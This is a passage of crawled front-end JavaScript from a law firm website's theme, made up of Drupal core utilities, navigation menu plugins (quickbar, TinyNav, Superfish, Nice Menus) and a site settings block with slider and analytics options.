return jquery_init.call(this,selector,context,rootjQuery);};$.fn.init.prototype=jquery_init.prototype;Drupal.attachBehaviors=function(context,settings){context=context||document;settings=settings||Drupal.settings;$.each(Drupal.behaviors,function(){if($.isFunction(this.attach)){this.attach(context,settings);}});};Drupal.detachBehaviors=function(context,settings,trigger){context=context||document;settings=settings||Drupal.settings;trigger=trigger||'unload';$.each(Drupal.behaviors,function(){if($.isFunction(this.detach)){this.detach(context,settings,trigger);}});};Drupal.checkPlain=function(str){var character,regex,replace={'&':'&amp;','"':'&quot;','<':'&lt;','>':'&gt;'};str=String(str);for(character in replace){if(replace.hasOwnProperty(character)){regex=new RegExp(character,'g');str=str.replace(regex,replace[character]);}}
return str;};Drupal.formatString=function(str,args){for(var key in args){switch(key.charAt(0)){case'@':args[key]=Drupal.checkPlain(args[key]);break;case'!':break;case'%':default:args[key]=Drupal.theme('placeholder',args[key]);break;}
str=str.replace(key,args[key]);}
return str;};Drupal.t=function(str,args,options){options=options||{};options.context=options.context||'';if(Drupal.locale.strings&&Drupal.locale.strings[options.context]&&Drupal.locale.strings[options.context][str]){str=Drupal.locale.strings[options.context][str];}
if(args){str=Drupal.formatString(str,args);}
return str;};Drupal.formatPlural=function(count,singular,plural,args,options){var args=args||{};args['@count']=count;var index=Drupal.locale.pluralFormula?Drupal.locale.pluralFormula(args['@count']):((args['@count']==1)?0:1);if(index==0){return Drupal.t(singular,args,options);}
else if(index==1){return Drupal.t(plural,args,options);}
else{args['@count['+index+']']=args['@count'];delete args['@count'];return Drupal.t(plural.replace('@count','@count['+index+']'),args,options);}};Drupal.absoluteUrl=function(url){var urlParsingNode=document.createElement('a');try{url=decodeURIComponent(url);}catch(e){}
urlParsingNode.setAttribute('href',url);return urlParsingNode.cloneNode(false).href;};Drupal.urlIsLocal=function(url){var absoluteUrl=Drupal.absoluteUrl(url);var protocol=location.protocol;if(protocol==='http:'&&absoluteUrl.indexOf('https:')===0){protocol='https:';}
var baseUrl=protocol+'//'+location.host+Drupal.settings.basePath.slice(0,-1);try{absoluteUrl=decodeURIComponent(absoluteUrl);}catch(e){}
try{baseUrl=decodeURIComponent(baseUrl);}catch(e){}
return absoluteUrl===baseUrl||absoluteUrl.indexOf(baseUrl+'/')===0;};Drupal.theme=function(func){var args=Array.prototype.slice.apply(arguments,[1]);return(Drupal.theme[func]||Drupal.theme.prototype[func]).apply(this,args);};Drupal.freezeHeight=function(){Drupal.unfreezeHeight();$('<div id="freeze-height"></div>').css({position:'absolute',top:'0px',left:'0px',width:'1px',height:$('body').css('height')}).appendTo('body');};Drupal.unfreezeHeight=function(){$('#freeze-height').remove();};Drupal.encodePath=function(item,uri){uri=uri||location.href;return encodeURIComponent(item).replace(/%2F/g,'/');};Drupal.getSelection=function(element){if(typeof element.selectionStart!='number'&&document.selection){var range1=document.selection.createRange();var range2=range1.duplicate();range2.moveToElementText(element);range2.setEndPoint('EndToEnd',range1);var start=range2.text.length-range1.text.length;var end=start+range1.text.length;return{'start':start,'end':end};}
return{'start':element.selectionStart,'end':element.selectionEnd};};Drupal.ajaxError=function(xmlhttp,uri,customMessage){var statusCode,statusText,pathText,responseText,readyStateText,message;if(xmlhttp.status){statusCode="\n"+Drupal.t("An AJAX HTTP error occurred.")+"\n"+Drupal.t("HTTP Result Code: !status",{'!status':xmlhttp.status});}
else{statusCode="\n"+Drupal.t("An AJAX HTTP request terminated abnormally.");}
statusCode+="\n"+Drupal.t("Debugging information follows.");pathText="\n"+Drupal.t("Path: !uri",{'!uri':uri});statusText='';try{statusText="\n"+Drupal.t("StatusText: !statusText",{'!statusText':$.trim(xmlhttp.statusText)});}
catch(e){}
responseText='';try{responseText="\n"+Drupal.t("ResponseText: !responseText",{'!responseText':$.trim(xmlhttp.responseText)});}catch(e){}
responseText=responseText.replace(/<("[^"]*"|'[^']*'|[^'">])*>/gi,"");responseText=responseText.replace(/[\n]+\s+/g,"\n");readyStateText=xmlhttp.status==0?("\n"+Drupal.t("ReadyState: !readyState",{'!readyState':xmlhttp.readyState})):"";customMessage=customMessage?("\n"+Drupal.t("CustomMessage: !customMessage",{'!customMessage':customMessage})):"";message=statusCode+pathText+statusText+customMessage+responseText+readyStateText;return message;};$('html').addClass('js');document.cookie='has_js=1; path=/';$(function(){if(jQuery.support.positionFixed===undefined){var el=$('<div style="position:fixed; top:10px" />').appendTo(document.body);jQuery.support.positionFixed=el[0].offsetTop===10;el.remove();}});$(function(){Drupal.attachBehaviors(document,Drupal.settings);});Drupal.theme.prototype={placeholder:function(str){return'<em class="placeholder">'+Drupal.checkPlain(str)+'</em>';}};})(jQuery);;

--- FILE ---
content_type: text/javascript
request_url: https://rwklaw.com/wp-content/themes/rwklaw/js/quickbar.js-o10d7e.js?ver=1
body_size: 6893
content:
(function($){Drupal.quickbar=Drupal.quickbar||{};Drupal.quickbar.setActive=function(toolbar_id){$('#quickbar .depth-1 ul.links').addClass('collapsed');$(toolbar_id).removeClass('collapsed');$('div#quickbar, div#quickbar .depth-1').removeClass('collapsed');var link_id=toolbar_id.replace('quickbar','quickbar-link');$('#quickbar .depth-0 ul.links a').removeClass('active');$(link_id).addClass('active');}
Drupal.behaviors.quickbar={attach:function(context,settings){var toolbarHtml=$('#quickbar').remove();$('body').prepend(toolbarHtml);$('#quickbar .depth-0 ul.links a:not(.processed)').each(function(){var target=$(this).attr('id');if(target){target='#'+target.replace('quickbar-link','quickbar');if($(target,'#quickbar').size()>0){if($(this).parent().is('.active-trail')){Drupal.quickbar.setActive(target);}
$(this).click(function(){if($(this).is('.active')){if(!$('#quickbar').hasClass('primary-nofollow')){window.location=$(this).attr('href');return true;}
return false;}
Drupal.quickbar.setActive(target);return false;});}}
$(this).addClass('processed');});$('#quickbar .depth-1 span.close:not(.processed)').each(function(){$(this).click(function(){$('#quickbar .depth-1').addClass('collapsed');$('#quickbar-admin a.active').removeClass('active');return false;});$(this).addClass('processed');});$('#quickbar .depth-1 ul.links a.active:first').each(function(){var path=window.location.pathname;if(path.indexOf('/')!==0){path='/'+path;}
if(window.location.pathname==$(this).attr('href')){var target=$(this).parents('ul:first').attr('id');target='#'+target.replace('quickbar','quickbar-link');$('#quickbar .depth-0 ul.links a:not(.active)'+target).click();}});}};})(jQuery);
/*phonelink*/
jQuery(document).ready(function(){var height=jQuery(window).height();var width=jQuery(window).width();if(width>height){if(jQuery(window).width()>1024)jQuery('a[href^="tel:"]').each(function(){jQuery(this).replaceWith(jQuery(this).text())})}else if(jQuery(window).width()>768)jQuery('a[href^="tel:"]').each(function(){jQuery(this).replaceWith(jQuery(this).text())})});
/*tynynav-fork*/
(function($,window,i){$.fn.tinyNav=function(options){var settings=$.extend({'active':'selected','header':false,'indent':'--','depth_count':3},options);return this.each(function(){i++;var $nav=$(this),namespace='tinynav',namespace_i=namespace+i,l_namespace_i='.l_'+namespace_i,$select=$('<select/>').addClass(namespace+' '+namespace_i);if($nav.is('ul,ol')){if(settings.header){$select.append($('<option value="-null-"/>').text(Drupal.t('Navigation')));}
var options='';$nav.addClass('l_'+namespace_i).find('a').each(function(){var indent='';var parent_count=$(this).parents("ul,ol").length;for(var i=1;i<parent_count;i++){indent+=settings.indent;}
if(indent!=''){indent+=' ';}
if(parent_count<settings.depth_count){options+='<option value="'+$(this).attr('href')+'">'+
indent+$(this).text()+'</option>';}});$select.append(options);$select.find(':eq('+(settings.header+$(l_namespace_i+' li').index($(l_namespace_i+' .'+settings.active))+')')).attr('selected',true);$select.change(function(){if($(this).val()!='-null-'){window.location.href=$(this).val();}});$(l_namespace_i).after($select);}});};})(jQuery,this,0);
/*tynynav-drupal*/
(function($){Drupal.behaviors.tinynav={attach:function(context,settings){settings.tinynav=settings.tinynav||{selector:'#zone-menu .region-menu ul.menu',media_query:'all and (max-width:780px)',header:false,active:'active-trail'}
$(settings.tinynav.selector).addClass('tinyjs');var tinyNavSettings={header:settings.tinynav.header};if(settings.tinynav.active){tinyNavSettings.active=settings.tinynav.active;}
$('.tinyjs').tinyNav(tinyNavSettings);$('select.tinynav').wrap('<div class="tinynav-wrapper"/>');},weight:99};})(jQuery);
/*superfish*/
;(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl();},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}},o.delay);},getMenu=function($menu){var menu=$menu.parents(['ul.',c.menuClass,':first'].join(''))[0];sf.op=sf.o[menu.serial];return menu;},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone());};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(' ')).filter('li:has(ul)').removeClass(o.pathClass);});sf.o[s]=sf.op=o;$('li:has(ul)',this)[($.fn.hoverIntent&&!o.disableHI)?'hoverIntent':'hover'](over,out).each(function(){if(o.autoArrows){addArrow($('>a:first-child',this));}}).not('.'+c.bcClass).hideSuperfishUl();var $a=$('a',this);$a.each(function(i){var $li=$a.eq(i).parents('li');$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});});o.onInit.call(this);}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7)){menuClasses.push(c.shadowClass);}
$(this).addClass(menuClasses.join(' '));});};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined){this.toggleClass(sf.c.shadowClass+'-off');}};sf.c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',arrowClass:'sf-sub-indicator',shadowClass:'sf-shadow'};sf.defaults={hoverClass:'sfHover',pathClass:'overideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},speed:'normal',autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:'';o.retainPath=false;var $ul=$(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass).find('>ul').hide().css('visibility','hidden');o.onHide.call($ul);return this;},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+'-off',$ul=this.addClass(o.hoverClass).find('>ul:hidden').css('visibility','visible');sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul);});return this;}});})(jQuery);
/*nicemenu*/
(function($){Drupal.behaviors.niceMenus={attach:function(context,settings){$('ul.nice-menu:not(.nice-menus-processed)').addClass('nice-menus-processed').each(function(){$(this).superfish({hoverClass:'over',autoArrows:false,dropShadows:false,delay:Drupal.settings.nice_menus_options.delay,speed:Drupal.settings.nice_menus_options.speed});$(this).find('ul').bgIframe({opacity:false});$('ul.nice-menu ul').css('display','none');});}};})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://rwklaw.com/wp-content/themes/rwklaw/js/drupex.js?ver=1
body_size: 3121
content:
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"kerpsack","theme_token":"aWgqH735dECUbzZdDr3-Vnr6xyMuwSB1QqBv5KE11So","js":{"flexslider.load.js"/*tpa=http://s612912255.onlinehome.us/wp-content/themes/rwklaw/html-verstka/flexslider.load.js*/:1,"0":1,"\/\/code.jquery.com\/jquery-1.7.2.min.js":1,"1":1,"jquery.once.js"/*tpa=http://s612912255.onlinehome.us/wp-content/themes/rwklaw/html-verstka/jquery.once.js*/:1,"drupal.js"/*tpa=http://s612912255.onlinehome.us/wp-content/themes/rwklaw/html-verstka/flexslider_img.css*/:1,"flexslider.css"/*tpa=http://s612912255.onlinehome.us/wp-content/themes/rwklaw/html-verstka/flexslider.css*/:1,"slick.theme--asnavfor.css"/*tpa=http://s612912255.onlinehome.us/wp-content/themes/rwklaw/html-verstka/css//print.css*/:1}},"colorbox":{"opacity":"http://s612912255.onlinehome.us/wp-content/themes/rwklaw/html-verstka/0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"tinynav":{"selector":"#zone-menu .region-menu ul.menu","media_query":"all and (max-width:780px)","header":false,"active":"active-trail"},"nice_menus_options":{"delay":800,"speed":"slow"},"flexslider":{"optionsets":{"default":{"namespace":"flex-","selector":".slides \u003E li","easing":"swing","direction":"horizontal","reverse":false,"smoothHeight":false,"startAt":0,"animationSpeed":400,"initDelay":0,"useCSS":true,"touch":true,"video":false,"keyboard":true,"multipleKeyboard":false,"mousewheel":0,"controlsContainer":".flex-control-nav-container","sync":"","asNavFor":"","itemWidth":0,"itemMargin":0,"minItems":0,"maxItems":0,"move":0,"animation":"fade","slideshow":true,"slideshowSpeed":"7000","directionNav":true,"controlNav":true,"prevText":"Previous","nextText":"Next","pausePlay":false,"pauseText":"Pause","playText":"Play","randomize":false,"thumbCaptions":false,"thumbCaptionsBoth":false,"animationLoop":true,"pauseOnAction":true,"pauseOnHover":false,"manualControls":""}},"instances":{"flexslider-1":"default"}},"slick":{"accessibility":true,"adaptiveHeight":false,"autoplay":false,"autoplaySpeed":3000,"pauseOnHover":true,"pauseOnDotsHover":false,"arrows":true,"centerMode":false,"centerPadding":"50px","dots":false,"dotsClass":"slick-dots","draggable":true,"fade":false,"focusOnSelect":false,"infinite":true,"initialSlide":0,"lazyLoad":"ondemand","respondTo":"window","rtl":false,"rows":1,"slidesPerRow":1,"slide":"","slidesToShow":1,"slidesToScroll":1,"speed":500,"swipe":true,"swipeToSlide":false,"edgeFriction":0.35,"touchMove":true,"touchThreshold":5,"useCSS":true,"cssEase":"ease","easing":"linear","variableWidth":false,"vertical":false,"verticalSwiping":false,"waitForAnimate":true},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/":true}});;;;